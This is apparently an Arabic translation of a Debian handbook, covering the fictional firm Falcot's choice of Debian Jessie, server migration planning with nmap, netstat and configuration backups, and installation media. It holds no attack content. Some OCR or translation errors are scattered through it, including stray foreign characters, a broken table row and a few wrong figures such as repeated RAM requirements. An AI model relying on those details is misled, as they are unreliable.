يعاني النظام المعلوماتي من صعوبات في التعامل مع نمو الشركة، لذلك يجب إعادة بناؤه بالكامل لتلبية الأهداف المختلفة التي وضعتها الإدارة:

- بنية تحتية حديثة، سهلة التوسعة؛
 - تخفيض كلفة رخص البرمجيات عبر استخدام برمجيات مفتوحة المصدر؛
 - إنشاء موقع تجارة إلكترونية، غالباً B2B (شركة إلى شركة: business to business)، أي ربط نظم المعلومات بي الشركات المختلفة، مثل ربط المزود مع زبائنه؛
 - تحسينات كبيرة في الأمان لحماية أسرار تصنيع المنتجات الجديدة.
- سيعتمد تصميم الخطة الجديدة للنظام المعلوماتي على هذه الأهداف.

2.2. الخطة الرئيسية

أجرت إدارة قسم تقنية المعلومات -بالتعاون معك- دراسة أكثر توسيعاً، تحدد فيها بعض القيود وتعرف خطة للهجرة إلى نظام التشغيل المفتوح المصدر الذي وقع الاختيار عليه، ألا وهو دبيان.

أحد القيود الكبيرة التي وجدت في الدراسة هي أن قسم المحاسبة يستخدم برمجيات خاصة، لا تعمل إلا على Microsoft Windows™. أما المختبر فيستخدم برمجيات تصميم بمساعدة الحاسوب يعمل حصراً على OS X™.



شكل 2.1. نظرة عامة على شبكة شركة فلكوت

سيكون الانتقال إلى دبيان تدريجياً: فلا يعقل أن تتمكن شركة صغيرة مواردها محدودة من قلب كل شيء بين ليلة وضحاها. في البداية، يجب تدريب طاقم تقنية المعلومات على إدارة دبيان. بعدها ستنتقل الخدمات، بدءاً بالبنية التحتية للشبكة (المُوجّهات routers، الجدران الناريه، الخ) ثم خدمات المستخدمين (مشاركة الملفات، الويب، البريد الإلكتروني، الخ). بعد ذلك، سوف تنقل الحواسيب المكتبية إلى دبيان تدريجياً، حتى نتمكن من تدريب كل قسم (داخلياً) أثناء فترة نشر النظام الجديد.

2.3. لماذا توزيعة غنو/لينكس؟

لينكس أو غنو/لينكس؟ أساسيات

لينكس، كما تعلم، مجرد نواة. لذلك من الخطأ أن يقال «توزيع لينكس» أو «نظام لينكس»: فهو في الحقيقة توزيعات أو نظم تعتمد على لينكس. تغفل هذه العبارات ذكر البرمجيات التي تستخدم دوماً لإكمال هذه النواة، ومنها البرامج التي طورها مشروع غنو (GNU). يصرُّ د. ريتشارد ستولمن، مؤسس هذا المشروع، على ضرورة استخدام العبارة « GNU/لينكس »، للاعتراف بالإسهامات المهمة التي قدمها مشروع غنو وإظهار مبادئ حرية البرمجيات بشكل أفضل.

اختار دبيان اتباع هذه التوصية، ولذلك يسمى توزيعاته حسب هذه النصيحة (أي أن آخر إصدارة مستقرة هي دبيان غنو/لينكس 8).

أثرت عوامل عديدة على هذا الخيار. مدير النظم، الذي يعرف استخدام هذه التوزيعة، تأكد من إضافتها بين النظم المرشحة للخطة الجديدة للنظام المعلوماتي. لقد تقيدت ميزانية هذه العملية نتيجة الظروف الاقتصادية الصعبة والمنافسة الضاربة، رغم أهميتها الحاسمة لمستقبل الشركة. لهذا السبب وقع الاختيار على الحلول مفتوحة المصدر مباشرةً: تشير دراسات حديثة عديدة إلى أنها أقل كلفة من الحلول التجارية المحتكرة (proprietary) مع أنها تقدم جودة خدمة توازيها أو أفضل منها إذا توفر الطاقم المؤهل لتشغيلها.

ممارسة عملية

كلفة الملكية الإجمالية (TCO)

الكلفة الإجمالية للملكية (Total Cost of Ownership) هي مجموع الأموال المصرفة على امتلاك أو تحصيل عنصر ما، وهو نظام التشغيل في هذه الحالة. يتضمن هذا السعر تكاليف الترخيص، وتكاليف تدريب الموظفين للعمل على البرمجيات الجديدة، وكلفة استبدال الأجهزة البطيئة جداً، والتصليحات الإضافية، الخ. كل ما ينتج عن الخيار الأول بشكل مباشر سوف يؤخذ بعين الاعتبار. هذه الكلفة الإجمالية، التي تختلف حسب المعايير المعتمدة أثناء تقييمها، نادراً ما يكون لها أي معنى بعد ذاتها. لكن من المفيد مقارنة TCOs للخيارات المختلفة المتاحة إذا كانت تتبع نفس المعايير. جدول التقييم لهذا له أهمية كبيرة إذن، ومن السهل التلاعب به لرسم نتائج نهائية معروفة مسبقاً. وبالتالي، لا معنى لحساب TCO لجهاز مفرد، لأن كلفة مدير النظام ستتعكس أيضاً على عدد الأجهزة الكلي التي يديرها، وهذا العدد يعتمد بشكل واضح على نظام التشغيل والأدوات المستخدمة.

من نظم التشغيل الحرة، اطلع قسم تقنية المعلومات على نظم BSD الحرة (FreeBSD، OpenBSD وNetBSD)، وعلى GNU Hurd، وعلى توزيعات لينكس. رفض GNU Hurd فوراً، فهو لم يصدر أي نسخة مستقرة حتى الآن. الخيار بين BSD ولينكس أسهل. للنظام الأول حسنات عديدة، خصوصاً على المخدمات. لكن التوجه العملي دفعهم لاختيار نظام لينكس، بما أن شهرته وقاعدة مستخدميه كبيرتين جداً وهناك تبعات إيجابية كثيرة لهذا الأمر. إحدى هذه التبعات هي أن العثور على الشخص المؤهل لإدارة أجهزة لينكس أسهل من العثور على فني خبير بنظام BSD. بالإضافة لذلك، لينكس يتكيف مع العتاد الأحدث أسرع من BSD (رغم أنهما كفرسي رهان في هذا السباق). أخيراً، ت擅أ توزيعات لينكس غالباً مع تثبيت واجهات المستخدم الرسومية سهلة الاستخدام، التي لا يستغنى عنها المبتدئون أثناء تهجين الأجهزة المكتبية إلى النظام الجديد.

بدائل

دييان GNU/kFreeBSD

منذ دييان سكوير، أصبح استخدام دييان مع نواة FreeBSD ممكناً على حواسيب 32 و64 بت؛ هذا ما تعنيه المعماريتان i386 و kfreebsd-amd64. مع أن هاتين المعماريتين ليستا «معماريات إصدار رسمية»، إلا أن 90% من البرمجيات التي توفرها دييان متاحة عليهمما. قد تمثل هاتين المعماريتين خياراً مناسباً لمديري النظم في شركة فلكوت، خصوصاً للجدران التارية (تدعم النواة ثلاثة جدران تارية مختلفة: IPF، IPFW، و PF) أو لنظام NAS (نظام تخزين متصل بالشبكة، network attached storage system، حيث نظام الملفات ZFS مدعم رسمياً).

2.4. لماذا توزيعة دبيان؟

بعد وقوع الاختيار على عائلة لينكس، يجب اتخاذ قرار أكثر تحديداً. هناك معايير كثيرة أيضاً هنا لأخذها بعين الاعتبار. يجب أن تتمكن التوزيعة المختارة من العمل لسنوات، لأن الهجرة من واحدة لأخرى ستسبب تكاليف إضافية (ولو أنها أقل من الهجرة بين نظامي تشغيل مختلفين تماماً، مثل Windows أو OS X).

فالاستمرار عامل أساسي، ويجب أن تضمن التوزيعة توفير تحديثات منتظمة والترقيعات الأمنية لعدة سنوات. توقيت التحديثات مهم أيضاً، لأن شركة فلكتوت لا تستطيع التعامل مع هذه العملية المعقدة مرات كثيرة، نتيجةً لعدد الأجهزة الكبيرة التي يجب إدارتها. لذلك أصرّ قسم تقنية المعلومات على استخدام آخر نسخة مستقرة من التوزيعة، للاستفادة من أفضل مساعدة فنية، ومن الترقيعات الأمنية المضمونة. في الواقع، التحديثات الأمنية مضمونة فقط لمدة محدودة عموماً على النسخ الأقدم من التوزيعة.

أخيراً، لدواعي التجانس وسهولة الإدارة، يجب أن تعمل التوزيعة المختارة على جميع الخدمات (بعضها أجهزة Sparc، تعمل حالياً بنظام Solaris) والحواسيب المكتبية.

2.4.1. التوزيعات التجارية والمجتمعية

هناك فئتان أساسيتان لتوزيعات لينكس: التجارية والمجتمعية. الأولى تطورها الشركات، وتتابع مع خدمات دعم فني تجارية. أما الأخيرة فتتطور حسب نموذج التطوير المفتوح نفسه المستخدم في البرمجيات الحرة التي تتألف منها التوزيعة.

تميل التوزيعات التجارية إذن لإصدار نسخ جديدة أسرع، وذلك للتسويق للتحديثات والخدمات المرافقة لها بشكل أفضل. يرتبط مستقبل تلك التوزيعات بالنجاح التجاري لشركاتها بشكل مباشر، وقد اختفت العديد منها سابقاً (StormLinux، Caldera Linux، الخ).

لا تتبع التوزيعات المجتمعية أي جداول عمل خارجية. وكما هو حال نواة لينكس، لا تصدر النسخ الجديدة إلا عندما تصبح مستقرة، وليس قبل ذلك أبداً.بقاء هذه التوزيعات مضمون، طالما أنها تملك عدداً كافياً من المطوريين الأفراد أو الشركات الأخرى التي تدعمها.

أدت المقارنة بين عدة توزيعات لينكس مختلفة إلى اختيار دبيان لأسباب متنوعة:

- توزيعة مجتمعية، يضمن أن تطوريها سيستمر بعيداً عن أي قيود تجارية؛ فأهداف هذه التوزيعة تقنية إذن، ويبعد أنها تفضل جودة المنتج ككل.
- هذه هي التوزيعة الأبرز من بين كل التوزيعات المجتمعية من عدة نواحي: عدد المساهمين، عدد حزم البرمجيات المتوفرة، وستين حياتها. حجم مجتمعها دليل لا ريب فيه على استمراريتها.
- إحصائياً، تصدر النسخ الجديدة كل 18 إلى 24 شهر، وتبقى مدرومة لمدة 5 سنوات، وهو جدول مقبول بالنسبة لمديري النظم.
- أظهر استطلاع لعدة شركات خدمات فرنسية متخصصة في البرمجيات الحرة أن جميعها يوفر دعم تقني لدبيان؛ كما أنها التوزيعة المستخدمة داخلياً في العديد من هذه الشركات. هذا التنوع في مزودي الخدمات المتوفرين مقوم هام لدعم استقلالية شركة فلكتوت.

- أخيراً، دبيان متوفرة على عدد غفير من المعماريات، بما فيها ppc64el لمعالجات OpenPOWER؛ وبالتالي، يمكن تشبيتها على أحدث خدمات IBM التي تملكها شركة فلকوت.

ممارسة عملية الدعم طويل الأمد في دبيان

بدأ مشروع الدعم طويل الأمد (LTS = Long Term Support) لتوزيعة دبيان في 2014 وهو يهدف لتوفير الدعم الأمني لكافة إصدارات دبيان المستقرة لمدة 5 سنوات. يحاول مشروع LTS جمع الموارد من الشركات التي تستخدم دبيان، خاصة أن المشروع له أهمية أساسية لدى المنظمات التي تملك شبكات كبيرة من الأنظمة.

→ <https://wiki.debian.org/LTS>

شركة فلکوت ليست كبيرة لدرجة أن تسمح لأحد أعضاء فريق تقنية المعلومات لديها بالمساهمة في مشروع LTS، لذلك قررت الشركة الاشتراك في عقد Freexian لدعم دبيان LTS وتقديم الدعم المالي. وبهذا يضمن الآن مدير النظم في شركة فلکوت أن الحزم التي يستخدمونها ستكون لها الأفضلية في الدعم، كما سيتمكنون من التواصل مباشرة مع فريق LTS في حال حدثت أي مشكلة.

→ <https://wiki.debian.org/LTS/Funding>

→ <http://www.freexian.com/services/debian-lts.html>

بعد اختيار دبيان، يجب تحديد أي نسخة ستستخدم. دعنا نرى لم اختيار مدير النظم دبيان جيسي.

2.5. لماذا دبيان جيسي؟

يبدأ كل إصدار من دبيان حياته كتوزيعه متغيرة باستمرار، التي تعرف أيضاً باسم «الاختبارية». لكن في وقت كتابة هذه السطور، كانت دبيان جيسي أحدث نسخة «مستقرة» من دبيان.

ما يبرر اختيار دبيان جيسي هي حقيقة أن أي مدير نظم يهتم بجودة خدماته سينجذب طبيعياً نحو النسخة المستقرة من دبيان. لم يأخذ مدير النظم في فلکوت النسخة السابقة بعين الاعتبار حتى لو كانت ستبقى مدعومة لفترة من الزمن، لأن فترة دعمها لن تكون طويلة بما يكفي، كما أن النسخة الأحدث تقدم ميزات جديدة مفيدة تهمهم.

الفصل 3. تحليل التثبيت السابق والهجرة

المحتويات:

- 3.1 التعامل المشترك في البيئات غير المتجانسة، ص 77
- 3.2 طريقة الهجرة، ص 78

أي تعديل على النظام المعلوماتي يجب أن يأخذ النظام السابق بعين الاعتبار. هنا يسمح بإعادة استخدام الموارد المتوفرة لأقصى حد ممكن ويضمن التوافق السليم بين العناصر المختلفة التي تؤلف النظام. ستقدم هذه الدراسة إطار عمل عام يمكن اتباعه في حالات تهجير البنية التحتية الحاسوبية إلى لينكس.

3.1. التعامل المشترك في البيئات غير المتجانسة

يتكون من دليل بسيط يوضح كل أنواع البيئات السابقة ويتناغم مع أي نظام تشغيل آخر. هذا الانسجام شبه المثالي ناتج عن ضغط السوق الذي يطلب التزام ناشري البرمجيات بتطوير برامج تتبع المعايير القياسية. يسمح هذا الالتزام بالمعايير لمديري النظم باستبدال البرامج: سواء المخدمات أو العملاء، وسواء كانت حرة أم لا.

3.1.1. التكامل مع أجهزة ويندوز

يضم دعم SMB/CIFS لبروتوكول التواصل بشكل ممتاز في بيئات ويندوز. يتيح Samba (سامبا) مشاركة الملفات وأرطال الطباعة مع العملاء التي تستخدم ويندوز، ويتضمن برمجيات تسمح لأجهزة لينكس باستخدام الموارد المتوفرة على مخدمات ويندوز.

أدوات	سامبا
تستطيع إصدارة سامبا الأخيرة استبدال معظم مزاياد ويندوز: من أبسط مزايا مخدم ويندوز NT (صادقة، ملفات، أرطال الطباعة، تنزيل تعريف الطابعات، DFS، الخ) وحتى أعقدها (تقديم متتحكم نطاق Active Directory) متوافق مع domain controller).	

3.1.2. التكامل مع أجهزة OS X


توفر أجهزة OS X خدمات شبكة مثل مخدمات الملفات ومشاركة الطابعات، كما تستطيع استخدام هذا النوع من الخدمات. تنشر هذه الخدمات على الشبكة المحلية، حتى تتمكن الأجهزة الأخرى من اكتشافها والاستفادة منها دون الحاجة لضبطها يدوياً، وذلك عبر استخدام Bonjour الذي يطبق مجموعة بروتوكولات Zeroconf. يتضمن دليل تطبيقاً آخر لهذه البروتوكولات، يدعى Avahi، وهو يقدم الوظائف نفسها.

على صعيد آخر، يمكن استخدام الخدمة Netatalk لت Provisioning مخدمات ملفات لأجهزة OS X على الشبكة. تُطبق هذه الخدمة بروتوكول AFB (AppleShare) بالإضافة إلى الإشعارات اللاحقة بحيث يستطيع عملاء OS X اكتشاف الخدمات آلياً.

كانت شبكات Mac OS الأقدم (قبل OS X) تستخدم بروتوكولاً مختلفاً يدعى AppleTalk. بالنسبة للبيئات التي تحوي أجهزة تستخدم هذا البروتوكول، توفر Netatalk أيضاً بروتوكول AppleTalk (في الواقع، بدأت هذه الخدمة كتطبيق لذلك البروتوكول). تضمن هذه الخدمة عمل مخدمات الملفات وأرطال الطباعة، بالإضافة لمخدم الوقت (مزامنة الساعة). كما تسمح وظيفة التوجيه فيها بالارتباط مع شبكات AppleTalk.

3.1.3. التكامل مع أجهزة لينكس/يونكس الأخرى

أخيراً، يسمح كلاً من NFS و NIS - كلاهما متوفراً في دليل - بالتفاعل مع نظم يونكس. يضم NFS عمل وظيفة مخدم الملفات، بينما ينشئ NIS فهارس المستخدمين (user directories). كما تسمح طبقة BSD للطباعة، التي تستخدمها معظم نظم يونكس، بمشاركة أرطال الطباعة أيضاً.



شكل 3.1. تعايش دبيان مع OS، وويندوز ونظم يونكس

3.2. طريقة الهجرة

حتى نضمن استمرار عمل الخدمات، يجب التخطيط لهجرة كل حاسوب وتنفيذ العملية وفقاً للخطة. هذا المبدأ صحيح مهما كان نظام التشغيل المستخدم.

3.2.1. فقد الخدمات وتحديدها

على الرغم من بساطة هذا الخطوة، إلا أنها أساسية. يعلم مدير النظم الجاد حقاً الأدوار الرئيسية لكل واحد من المخدمات، لكن هذه الأدوار قد تتغير، وأحياناً قد يثبت المستخدمون المتقدمون بعض الخدمات «الشاردة» (wild services). تسمح لك معرفة وجود هذه الخدمات على أن تقرر ماذا ستفعل فيها على الأقل، بدلاً من حذفها اعتباطياً.

لذلك كان من الحكمة إعلام مستخدميك بالمشروع قبل تهجير المخدم. قد يفيدك تثبيت أشهر البرمجيات الحرة التي سيعملون عليها بعد هجرتهم إلى دبيان على حواسيبهم المكتبية قبل الهجرة لإشراكهم في المشروع؛ لعل Libre Office ومجموعة برمجيات موزيلا أفضل الأمثلة هنا.

3.2.1.1 الشبكة والعمليات

تعرف الأداة **nmap** (في الحزمة ذات الاسم نفسه) سريعاً على خدمات الإنترنت التي تستضيفها الأجهزة المتصلة بالشبكة دون الحاجة للدخول إلى تلك الأجهزة حتى. فقط استدع الأمر التالي على جهاز آخر متصل بالشبكة نفسها:

```
$ nmap mirwiz
Starting Nmap 6.47 ( http://nmap.org ) at 2015-03-24 11:34 CET
Nmap scan report for mirwiz (192.168.1.104)
Host is up (0.0037s latency).
Not shown: 999 closed ports
PORT      STATE SERVICE
22/tcp    open  ssh

Nmap done: 1 IP address (1 host up) scanned in 0.13 seconds
```

استخدام **netstat** للعثور على قائمة الخدمات الممتاحة

بدائل

على أجهزة لينكس، يظهر الأمر **netstat -tupan** قائمة جلسات TCP النشطة أو المؤجلة، بالإضافة لمنافذ UDP التي تتصت لها البرامج الفعالة. هذا يسهل التعرّف على الخدمات الموفرة على الشبكة.

IPv6 التعمق أكثر

قد تعمل بعض أوامر الشبكات مع IPv4 فقط (الافتراضي عادة) أو مع IPv6. هذا يشمل **nmap** و **netstat**، كما يشمل غيرهما أيضاً، مثل **route** أو **ip**. جرت العادة على استخدام الخيار **-6** في سطر الأوامر لتفعيل سلوك IPv6.

إذا كان المخدم يعمل بنظام يونكس ويقدم حسابات shell لمستخدميه، فمن المهم تحديد إمكانية السماح بتنفيذ العمليات في الخلافية في حال غياب مالكيها. يعرض الأمر **ps auxw** لائحة بجميع العمليات مع هوية المستخدمين الذي شغلوها. ومع مقارنة هذه المعلومات مع خرج الأمر **who**، الذي يعطي قائمة بالمستخدمين المسجلين دخولهم إلى الجهاز، يمكن التعرف على الخدمات الشاردة أو غير المصرح عنها أو البرامج التي تعمل في الخلافية. يمكن الحصول على معلومات إضافية غالباً بالإطلاع على **crontabs** (الجدالون التي تسرد الأعمال الآلية التي يجدولها المستخدمون) تفاصيل في معرفة الوظائف التي يلبّيها هذا المخدم (هناك شرح كامل لخدمة **cron** في القسم 9.7، «جدولة المهام باستخدام cron و atd» ص 253).


في جمع الحالات، من الضروريأخذ نسخة احتياطية عن مخدماتك: فهذا يسمح باستعادة المعلومات في وقت لاحق، عندما يشتكي المستخدمون من مشاكل معينة نتجت عن الهجرة.

3.2.2. النسخ الاحتياطي للإعدادات

من الحكمة الاحتفاظ بإعدادات كل خدمة تكتشفها حتى تستطيع تثبيت ما يقابلها على المخدم بعد التغيير. أضعف الإيمان أن تأخذ نسخة احتياطية عن ملفات الضبط.

بالنسبة لأجهزة يونكس، تكون ملفات الضبط عادة في المجلد /etc/، لكنها قد تخزن أيضاً في مجلد فرعي في /usr/local/. هذه هي حال البرامج التي ثبتت من الكود المصدرى، بدلاً من تثبيتها من حزمة. في بعض الحالات، قد تجد بعض هذه الملفات في /opt/.

بالنسبة لخدمات إدارة البيانات (مثل قواعد البيانات)، أفضل حل هو تصدر البيانات إلى صيغة قياسية يستطيع البرنامج الجديد استيرادها بسهولة. تكون هذه الصيغة نصية عادة ولها توثيق يشرحها؛ قد تكون SQL dump مثلاً بالنسبة لقواعد البيانات، أو ملف LDIF بالنسبة لمخدمات LDAP.



شكل 3.2. النسخ الاحتياطي لقواعد البيانات

برمجيات المخدمات مختلفة، ومن المستحيل شرح جميع الحالات الموجودة بالتفصيل. قارن بين وثائق البرامج الحالية والبرامج الجديدة حتى تتعرف على الأجزاء القابلة للتتصدير (وبالتالي، قابلة للاستيراد ثانية) والأجزاء التي تحتاج معالجة يدوية. ستوضح لك قراءة هذا الكتاب طريق إعداد البرامج الرئيسية في مخدمات لينكس.

3.2.3. السيطرة على مخدم دبيان سابق

يمكننا تحليل جهاز يعمل مسبقاً بنظام دبيان حتى نتمكن من السيطرة عليه بشكل فعال.

أول الملفات التي ستحقق منها هو /etc/debian_version، الذي يحوي عادة رقم إصدار نسخة دبيان المُثبتة (هذا الملف جزء من الحزمة base-files). إذا حوى الملف codename/sid، فهذا يعني أن النظام قد حدث باستخدام حزم من إحدى التوزيعات التطويرية (سواء الاختبارية أو غير المستقرة).

يفحص البرنامج apt-show-versions (من حزمة دبيان ذات الاسم نفسه) قائمة الحزم المثبتة ويعرف على النسخ المتوفرة. يمكن استخدام aptitude أيضاً لأداء هذه المهام، ولو أن عملها ليس آلياً بالكامل.

بنظرة سريعة على الملف /etc/apt/sources.list (والمجلد /etc/apt/sources.list.d/) سنعرف أماكن ورود حزم دبيان إلى النظام. إذا ظهرت مصادر عديدة غير معروفة، فقد يختار مدير النظام إعادة تثبيت نظام التشغيل على الكمبيوتر بالكامل لضمان التوافق التام مع البرمجيات التي يوفرها دبيان.

الملف sources.list مؤشر جيد عادة: يحتفظ معظم مدير النظم بقائمة مصادر APT التي استُخدِمت من قبل، حتى لو في التعليقات. لكن عليك ألا تنسى أن المصادر التي استُخدمت في الماضي قد تُحذف، كما يحتمل أن بعض الحزم العشوائية المسحوبة من الإنترنت قد ثُبّتت يدوياً (باستخدام الأمر `dpkg`). في هذه الحالة، سيضللك الجهاز وستظن أنه دبيان «قياسي». لذلك يجب أن تنتبه إلى أي إشارة تدل على وجود حزم خارجية (ظهور ملفات `deb` في مجلدات غير عادية، أرقام إصدار الحزم لها لواحق خاصة تُبيّن أن منشأها من خارج مشروع دبيان، مثل `lmdubuntu` أو `lmdubuntu`). الخ).

وبالمثل، من المفید تحليل محتويات المجلد /usr/local/، الذي يفترض أن يحوي البرامج المترجمة والمثبتة يدوياً. معرفة البرمجيات المثبتة بهذه الطريقة مفید جداً، لأن هذا يطرح أسئلة عن سبب عدم استخدام حزم دبيان الموافقة، إذا كانت هذه الحزم متوفرة.

cruft نظرة سريعة

تعرض عليك حزمة cruft ذكر الملفات الموجودة التي لا تملكها أي حزمة. لهذه الأداة بعض المُوشّحات (فعاليتها مختلفة، ولا تناسب كلها مع أحد التطورات) لتفادي الإبلاغ عن بعض الملفات النظامية (الملفات التي ولدتها حزم دبيان، أو ملفات الضبط المولدة آلياً التي لا يديرها `dpkg`، الخ).

كن حذرًا ولا تحذف كل ما تذكره لك cruft جُزًافاً!

3.2.4. تثبيت دبيان

بعد أن نعرف كل المعلومات المطلوبة من المخدم الحالي، يمكننا إيقاف عمله والبدء بتنصيب دبيان عليه. يجب أن نعرف معمارية الجهاز حتى نختار النسخة المناسبة له. إذا كان الجهاز حاسوباً شخصياً جديداً نوعاً ما، فالغالب أن يكون amd64 (الحواسيب الشخصية القديمة كانت i386 عادة). في الحالات الأخرى، يمكننا تضييق الاحتمالات حسب نظام التشغيل المستخدم سابقاً.

الجدول 3.1 ص 81 ليس شاملًا، لكنه قد يساعدك. في جميع الحالات، الوثائق الأصلية للحاسوب هي أكثر مصدر موثوق لمعرفة هذه المعلومات.

جدول 3.1. تقابل نظم التشغيل مع المعماريات

المعماريات	نظام التشغيل
alpha, mipsel	DEC Unix (OSF/1)
ia64, hppa	HP Unix
powerpc	IBM AIX
mips	Irix
amd64, powerpc, i386	OS X

المعماريات	نظام التشغيل
s390x, s390	z/OS, MVS
sparc, i386, m68k	Solaris, SunOS
mips	Ultrix
alpha	VMS
i386	Windows 95/98/ME
i386, alpha, ia64, mipsel	Windows NT/2000
i386, amd64, ia64	Windows XP / Windows Server 2008
i386, amd64	Windows Vista / Windows 7 / Windows 8


مقارنة حواسيب 64 بت مع حواسيب 32 بت

عندما

معظم الحواسيب الحديثة تحوي معالجات 64 بت سواء Intel أو AMD، تتوافق مع معالجات 32 بت الأقدم؛ ولذلك يمكن تشغيل البرامج المترجمة لمعمارية « i386 » عليها. من ناحية أخرى، لا يستغل وضع التوافق هذا قدرات هذه المعالجات الجديدة بشكل كامل. لذلك توفر دبيان معمارية « amd64 »، التي تعمل على شرائح AMD الحديثة بالإضافة إلى معالجات إنتل « em64t » (بما فيها معظم معالجات السلسلة Core)، التي تشبه AMD64 كثيراً.

3.2.5. تثبيت الخدمات المختارة وإعدادها

بعد تثبيت دبيان، علينا تثبيت وإعداد كل خدمة من الخدمات التي يجب أن يستضيفها هذا الحاسوب. يجب أن يأخذ الإعداد الجديد لإعدادات السابقة بعين الاعتبار حتى نضمن الانتقال السلس. ستفيينا كل المعلومات التي جمعناها في الخطوتين الأوليتين لإكمال هذه المرحلة بنجاح.



شكل 3.3. تثبيت الخدمات المختارة

قبل الغوص في هذه العملية بقدميك الاثنين، نحن ننصحك بشدة بإكمال قراءة هذا الكتاب. بعد ذلك ستفهم طريقة إعداد الخدمات المطلوبة بشكل أدق.

الفصل 4. التثبيت

المحتويات:

- 4.1 طرائق التثبيت، ص 85
- 4.2 التثبيت خطوة بخطوة، ص 87
- 4.3 بعد الإقلاع الأول، ص 109

لاستخدام دبيان عليك تثبيته على حاسوبك؛ يتكلف برنامج *debian-installer* (مُثبت-ديبيان) بهذه المهمة. يحتاج التثبيت الجيد عمليات عديدة، سوف نعرضها في هذا الفصل حسب ترتيبها الزمني. تنبئه: اعتمدنا في هذا الفصل على نفس المصطلحات المستخدمة في المُثبت قدر الإمكان لكي لا نربك القارئ. ترجمة المُثبت ليست مثالية لذا سنحاول مستقبلاً التنسيق مع فريق تعريفه إن شاء الله.

عملية التثبيت على الحاسوب أسهل دائمًا إذا كنت معتادًا على طريقة عمله. إن لم يمكن الأمر كذلك، ألق نظرة سريعة على الملحق B، دورة تذكيرية قصيرة ص 483 قبل قراءة هذا الفصل.

مُثبت جيسي مبني على debian-installer. تصميمه التجزئي (modular) يجعله قابلًا للعمل في حالات شتى والتطور للتكييف مع التغييرات. على الرغم من القيود التي تفرضها حاجة دعم عدد كبير من المعماريات، يبقى هذا المُثبت مناسًياً للمبتدئين، لأنه يوجه المستخدمين أثناء مراحل عملية التثبيت. الاكتشاف التلقائي للعتاد والتجزيء (partitioning) الموجه والواجهة الرسومية حلّت معظم المشكلات التي واجهت المبتدئين خلال أعوامهم الأولى مع دبيان.

تتطلب عملية التثبيت 80 م.ب. من الذاكرة RAM (ذاكرة الوصول العشوائي Random Access Memory) و 700 م.ب. مساحة القرص الصلب. جميع الأجهزة في فلكوت تلبي هذه المعايير. تجدر الإشارة إلى أن هذه الأرقام تنطبق على تثبيت نظام محدود جدًا دون سطح مكتب رسومي. أما من أجل محطة عمل مكتبية فمن الأفضل توفير 80 م.ب. من الذاكرة و 5 غ.ب. من مساحة القرص الصلب.

الترقية من ويزي

تنبيه

إذا كان دبيان ويزي مثبت مسبقًا على حاسوبك، فإن هذا الفصل لا يناسبك! بعكس باقي التوزيعات، تسمح دبيان بالترقية من إصدارة إلى أخرى دون إعادة تثبيت النظام. بالإضافة لكون هذه العملية غير ضرورية، قد تكون خطيرة لاحتمال إزالتها البرامج المثبتة مسبقًا.

سنشرح عملية الترقية في القسم 6.6، «الانتقال من توزيعة مستقرة إلى التالية» ص 164.

4.1. طرائق التثبيت

يمكن تثبيت نظام دبيان بواسطة عدة وسائل، طالما أن البيوس يسمح بذلك. يمكن مثلاً الإقلاع بواسطة قرص CD-ROM أو مفتاح USB أو حتى من خلال الشبكة.

البيوس، واجهة العتاد/البرمجيات

أسسیات

البيوس BIOS (Basic Input/Output System) هو برمجية مضمونة في اللوحة الأم (اللوحة الإلكترونية التي تصل بين جميع ملحقات الحاسوب) تُنفذ أثناء إقلاع الحاسوب لتحميل نظام التشغيل (عن طريق محمّل إقلاع ملائم)، ثم تبقى فعالة في الخلفية لتوفير واجهة بين العتاد والبرمجيات (النواة لينكس في هذه الحالة).

4.1.1 التثبيت من CD-ROM/DVD-ROM

طريقة التثبيت الأكثر شيوعاً هي من خلال قرص CD-ROM (أو قرص DVD-ROM، الذي يعمل بنفس الطريقة تماماً): يُقلع الحاسوب من خلال هذا الأخير ثم يتولى المثبت باقي المراحل.

كل نوع من هذه الأقراص يصلح لاستخدام معين. يحوي قرص *netinst* (الثبيت الشبكي) المثبت ونظام Debian قياسي فقط، أما باقي البرامج فتُنزل من الشبكة. يتراوح حجم «صورة» هذا القرص، وهي نظام الملفات ISO-9660 الذي يحوي نفس محتوى القرص، ما بين 150 و280 م.ب. فقط (حسب المعمارية). في المقابل، تحتاج المجموعة الكاملة للأقراص التي تحوي الحزم كافة وتسمح بتثبيت النظام على حاسوب لا يملك اتصالاً بالإنترنت، حوالي 84 قرص CD-ROM (أو 12 DVD-ROM، أو قرصي Blu-ray). لكن بما أن الحزم تُوزَّع على الأقراص حسب شعبيتها وأهميتها؛ فالاقراص الثلاثة الأولى كافية في معظم الحالات لاحتواها على البرمجيات الأكثر استخداماً.

هناك نوع آخر من الصور، هو *mini.iso*، المتوفر كمنتج من منتجات المثبت. تحوي الصورة أقل مما يمكن لإعداد الشبكة وكل ما تبقى سوف ينزل من الإنترت (بما في ذلك أجزاء من المثبت نفسه، ولهذا السبب تتغذى هذه الصور غالباً بعد إطلاق نسخة جديدة من المثبت). يمكنك العثور على هذه الصور على مارايا Debian في *.dists/release/main/installer-arch/current/images/netboot* بالمجلد /

(Multi-architecture) الأقراص متعددة المعماريات

تلخيص

أغلب أقراص CD-ROM و DVD-ROM الخاصة بالثبيت متواقة فقط مع معمارية معينة. إن كنت تبني تثبيت الصور كاملةً، يجب الحرص على اختيار الصور المتواقة مع عتاد الحاسوب الذي تريد تثبيتها عليه.

بعض صور أقراص CD/DVD-ROM متواقة مع عدة معماريات. وبالتالي نجد صورة قرص تحوي صور *netinst* للمعماريتين *i386* و *amd64*. كما توجد أيضاً صورة DVD-ROM تحوي المثبت ومجموعة مختارة من الحزم الثانية لعمارية *i386* و *amd64*، بالإضافة للحزم المصدرية الموافقة لها.

يمكن الحصول على أقراص Debian بتنزيل صورها ثم حرقها على أقراص. كما يمكنك شراؤها أيضاً، وبالتالي تساهم في دعم المشروع مالياً ولو بجزء يسير. راجع الموقع للحصول على قائمة الباعة وموقع تحميل صور الأقراص.

→ <http://www.debian.org/CD/index.ar.html>

4.1.2 الإقلاع من مفتاح USB

بما أن معظم الحواسيب تقدر على الإقلاع من أجهزة USB، فيمكنك تثبيت Debian من مفتاح USB أيضاً (وهي الذواكر الومضية الصغيرة).

يشرح دليل التثبيت طريقة إنشاء مفتاح USB يحتوي على أجهزة USB **debian-installer**. إجراءات هذه العملية بسيطة جداً لأن صور ISO للمعماريتين *i386* و *amd64* هجينة (hybrid) ويمكن الإقلاع بها سواء من CD-ROM أو مفتاح USB.

